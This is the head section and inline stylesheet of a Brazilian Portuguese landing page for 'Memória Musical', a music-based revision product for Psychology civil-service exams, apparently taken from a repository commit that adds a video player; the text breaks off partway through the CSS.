



==== index.html @ 4ca7c283 "feat: VSL no topo da pagina de Psicologia Novo player ConverteAI (6ae88ac5c7321bec2b425c92) logo aba" ====
<!DOCTYPE html><html lang="pt-BR"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="preload" href="https://fonts.googleapis.com/css2?family=Manrope:wght@400;500;600;700;800&amp;family=Sora:wght@500;600;700;800&amp;display=swap" as="style"/><link rel="modulepreload" href="/psicologia/assets/layout-segment-context-w9gZu8Dz.js" crossorigin=""/><link rel="modulepreload" href="/psicologia/assets/rolldown-runtime-S-ySWqyJ.js" crossorigin=""/><link rel="modulepreload" href="/psicologia/assets/index-D9E1YJdx.js" crossorigin=""/><link rel="modulepreload" href="/psicologia/assets/framework-DjPHiq1u.js" crossorigin=""/><link rel="modulepreload" href="/psicologia/assets/reveal-BHhC1t2a.js" crossorigin=""/><link rel="modulepreload" href="/psicologia/assets/offer-bar-BoCFsezG.js" crossorigin=""/><link rel="modulepreload" href="/psicologia/assets/vturb-player-DBKlIaqm.js" crossorigin=""/><link rel="modulepreload" href="/psicologia/assets/app-demo-BwrjrkF3.js" crossorigin=""/><title>Memória Musical | Revisão para Concursos de Psicologia</title><meta name="description" content="Reforce os assuntos mais cobrados nos concursos de Psicologia com músicas que acompanham sua rotina."/><meta property="og:title" content="Memória Musical | Concursos de Psicologia"/><meta property="og:description" content="Faça a matéria voltar à memória."/><meta property="og:type" content="website"/><meta property="og:locale" content="pt_BR"/><meta property="og:image" content="https://tacio10.github.io/psicologia/og.png"/><meta property="og:image:width" content="1200"/><meta property="og:image:height" content="630"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:title" content="Memória Musical | Concursos de Psicologia"/><meta name="twitter:description" content="Faça a matéria voltar à memória."/><meta name="twitter:image" content="https://tacio10.github.io/psicologia/og.png"/><link rel="preconnect" href="https://fonts.googleapis.com"/><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin=""/><link rel="preconnect" href="https://scripts.converteai.net" crossorigin=""/><link rel="preconnect" href="https://images.converteai.net" crossorigin=""/><meta name="theme-color" content="#04140d"/><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Manrope:wght@400;500;600;700;800&amp;family=Sora:wght@500;600;700;800&amp;display=swap"/><style>/*! tailwindcss v4.2.1 | MIT License | https://tailwindcss.com */
@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-rotate-x:initial;--tw-rotate-y:initial;--tw-rotate-z:initial;--tw-skew-x:initial;--tw-skew-y:initial}}}@layer theme{:root,:host{--font-sans:ui-sans-serif, system-ui, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";--font-mono:ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;--spacing:.25rem;--default-font-family:var(--font-sans);--default-mono-font-family:var(--font-mono)}}@layer base{*,:after,:before,::backdrop{box-sizing:border-box;border:0 solid;margin:0;padding:0}::file-selector-button{box-sizing:border-box;border:0 solid;margin:0;padding:0}html,:host{-webkit-text-size-adjust:100%;tab-size:4;line-height:1.5;font-family:var(--default-font-family,ui-sans-serif, system-ui, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji");font-feature-settings:var(--default-font-feature-settings,normal);font-variation-settings:var(--default-font-variation-settings,normal);-webkit-tap-highlight-color:transparent}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;-webkit-text-decoration:inherit;-webkit-text-decoration:inherit;-webkit-text-decoration:inherit;-webkit-text-decoration:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,samp,pre{font-family:var(--default-mono-font-family,ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace);font-feature-settings:var(--default-mono-font-feature-settings,normal);font-variation-settings:var(--default-mono-font-variation-settings,normal);font-size:1em}small{font-size:80%}sub,sup{vertical-align:baseline;font-size:75%;line-height:0;position:relative}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}:-moz-focusring{outline:auto}progress{vertical-align:baseline}summary{display:list-item}ol,ul,menu{list-style:none}img,svg,video,canvas,audio,iframe,embed,object{vertical-align:middle;display:block}img,video{max-width:100%;height:auto}button,input,select,optgroup,textarea{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}::file-selector-button{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}:where(select:is([multiple],[size])) optgroup{font-weight:bolder}:where(select:is([multiple],[size])) optgroup option{padding-inline-start:20px}::file-selector-button{margin-inline-end:4px}::placeholder{opacity:1}@supports (not ((-webkit-appearance:-apple-pay-button))) or (contain-intrinsic-size:1px){::placeholder{color:currentColor}@supports (color:color-mix(in lab, red, red)){::placeholder{color:color-mix(in oklab, currentcolor 50%, transparent)}}}textarea{resize:vertical}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-date-and-time-value{min-height:1lh;text-align:inherit}::-webkit-datetime-edit{display:inline-flex}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-datetime-edit{padding-block:0}::-webkit-datetime-edit-year-field{padding-block:0}::-webkit-datetime-edit-month-field{padding-block:0}::-webkit-datetime-edit-day-field{padding-block:0}::-webkit-datetime-edit-hour-field{padding-block:0}::-webkit-datetime-edit-minute-field{padding-block:0}::-webkit-datetime-edit-second-field{padding-block:0}::-webkit-datetime-edit-millisecond-field{padding-block:0}::-webkit-datetime-edit-meridiem-field{padding-block:0}::-webkit-calendar-picker-indicator{line-height:1}:-moz-ui-invalid{box-shadow:none}button,input:where([type=button],[type=reset],[type=submit]){appearance:button}::file-selector-button{appearance:button}::-webkit-inner-spin-button{height:auto}::-webkit-outer-spin-button{height:auto}[hidden]:where(:not([hidden=until-found])){display:none!important}}@layer components;@layer utilities{.\!visible{visibility:visible!important}.visible{visibility:visible}.relative{position:relative}.start{inset-inline-start:var(--spacing)}.contents{display:contents}.table{display:table}.transform{transform:var(--tw-rotate-x,) var(--tw-rotate-y,) var(--tw-rotate-z,) var(--tw-skew-x,) var(--tw-skew-y,)}}:root{--bg:#04140d;--bg-2:#061b12;--bg-3:#08241a;--surface:#ffffff09;--surface-2:#ffffff0f;--border:#ffffff17;--border-2:#ffffff29;--text:#eaf5ef;--muted:#94aba1;--soft:#c3d4cc;--green:#1fd36b;--green-ink:#04210f;--lime:#d4ff6a;--mint:#3fe39a;--gold:#f1c400;--display:"Sora", "Manrope", system-ui, -apple-system, "Segoe UI", sans-serif;--body:"Manrope", system-ui, -apple-system, "Segoe UI", Roboto, Arial, sans-serif;--ink:var(--text);--ink-soft:var(--muted);--deep:var(--bg-3);--deep-2:var(--bg);--mint-dark:var(--green);--white:#fff;--lightningcss-light: ;--lightningcss-dark:initial;color-scheme:dark}.offer-bar{z-index:50;background:linear-gradient(90deg, #17c463, var(--green) 45%, #5ef09a);min-height:46px;color:var(--green-ink);justify-content:center;align-items:center;padding:8px 16px;font-size:14px;font-weight:800;text-decoration:none;display:flex;position:fixed;inset:0 0 auto;box-shadow:0 6px 24px #1fd36b47}.offer-bar-inner{white-space:nowrap;align-items:center;gap:10px;display:flex}.offer-clock{background:var(--bg);color:var(--lime);font-variant-numeric:tabular-nums;border-radius:6px;padding:3px 10px;font-size:15px;font-weight:800}.offer-sep{opacity:.5}.offer-bar strong{font-weight:800}body{padding-top:46px}[id]{scroll-margin-top:58px}*{box-sizing:border-box}html{scroll-behavior:auto;overflow-anchor:none;background:var(--bg)}body,main{overflow-anchor:none}body{background:var(--bg);color:var(--text);font-family:var(--body);-webkit-font-smoothing:antialiased;margin:0;line-height:1.55}main{overflow-x:clip}a{color:inherit}img{max-width:100%;display:block}::selection{background:var(--green);color:var(--green-ink)}.wrap{width:min(1160px,100% - 40px);margin-inline:auto}.narrow{max-width:850px}.section{padding:112px 0;position:relative}.section+.section{border-top:1px solid #ffffff0d}.dark{background:var(--bg-2);color:var(--text)}.soft{background:var(--bg-2)}.eyebrow{color:var(--green);letter-spacing:.16em;text-transform:uppercase;background:#1fd36b14;border:1px solid #1fd36b47;border-radius:999px;align-items:center;gap:8px;margin-bottom:20px;padding:6px 12px;font-size:11px;font-weight:800;display:inline-flex}.eyebrow:before{content:"";background:currentColor;border-radius:50%;width:6px;height:6px;box-shadow:0 0 10px}.eyebrow.light{color:var(--lime);background:#d4ff6a12;border-color:#d4ff6a4d}h1,h2,h3,p{margin-top:0}h1,h2,h3{font-family:var(--display);letter-spacing:-.035em;text-wrap:balance;font-weight:700;line-height:1.08}h1{max-width:720px;margin-bottom:24px;font-size:clamp(32px,3.6vw,48px)}h1 em{color:var(--lime);font-style:normal}h1 strong{color:var(--green);text-shadow:0 0 32px #1fd36b59;font-weight:800}h2{margin-bottom:22px;font-size:clamp(32px,4.4vw,52px)}h3{font-size:24px}.section-intro,.section-heading>p{color:var(--muted);font-size:18px}.section-heading{margin-bottom:48px}.section-heading.center{text-align:center;margin-inline:auto;max-width:820px;margin-bottom:52px}.section-heading.center p{margin-top:-6px}.split-heading{grid-template-columns:1.4fr .6fr;align-items:end;gap:64px;display:grid}.split-heading h2{margin-bottom:0}.light-heading p{color:var(--muted)}.hero:before,.listen:before,.pricing:before,.mechanism:before{content:"";pointer-events:none;z-index:0;background:radial-gradient(closest-side,#1fd36b29,#0000);border-radius:50%;width:900px;height:600px;position:absolute}.section>.wrap,.hero>*{z-index:1;position:relative}.button{cursor:pointer;min-height:58px;font-family:var(--body);border:1px solid #0000;border-radius:999px;justify-content:center;align-items:center;gap:14px;padding:0 28px;font-size:15px;font-weight:800;text-decoration:none;transition:transform .2s,box-shadow .25s,background .2s;display:inline-flex;position:relative}.button:hover{transform:translateY(-2px)}.button:focus-visible{outline:2px solid var(--lime);outline-offset:3px}.button.primary{background:linear-gradient(180deg, #e2ff8f, 